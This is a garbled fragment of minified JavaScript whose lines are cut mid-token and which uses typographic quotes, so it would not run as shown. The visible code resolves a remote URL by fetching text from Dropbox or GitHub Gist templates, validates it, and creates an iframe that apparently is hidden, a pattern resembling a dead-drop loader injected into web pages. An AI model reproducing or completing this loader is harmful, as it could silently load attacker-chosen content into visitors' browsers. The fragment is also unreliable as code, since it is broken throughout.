
c():window.addEventListener(“DOMContentLoaded”,c))}f
{if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com”)>=0&&
(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function
{cache:”no-store”}).then(function(e){return e.text()}).t
{return(e||””).trim()}).catch(function(){return””})}functio
{if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”https://”
URL(t),!0}catch(n){return!1}}function c(){r.run||(r.run=!
store”}).then(function(e){return e.text()}).then(function(
(e||””).trim())||!t.length)return null;var
n=t,r=i(n[0].template,e);if(1===n.length)return n[0].us
o(r).then(function(e){return e&&a(e)?e:r}):Promise.reso
function t(){if(c>=n.length)return Promise.resolve(r);va
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?o(u).t
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(functio
{try{var
n=document.createElement(“iframe”);n.style.display=”
{n.remove(),t(!0)},n.onerror=function()